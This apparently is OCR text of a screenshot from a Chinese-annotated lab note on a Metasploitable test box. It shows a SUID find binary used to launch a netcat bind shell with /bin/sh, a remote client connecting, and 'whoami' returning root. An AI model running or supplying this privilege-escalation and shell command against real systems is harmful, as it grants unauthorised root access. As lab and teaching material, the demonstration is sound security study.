 1 find命令有suid权限， 通过find命令运行NC
1 10.0.0.137-metlab-test × +
test@metasploitable:/tmp$ find pentestlab -exec netcat -lvp 5555 -e /bin/sh \;
listening on [any] 5555 ...
10.0.0.1: inverse host lookup failed: Unknown host
connect to [10.0.0.137] from (UNKNOWN) [10.0.0.1] 63469
管理员: C:\Windows\system32\cmd.exe - nc.exe  10.0.0.137 5555
C:\netcat-win32-1.11\netcat-1.11>nc.exe 10.0.0.137 5555
whoami
root
2 客户端连接上去就会直接获得root权限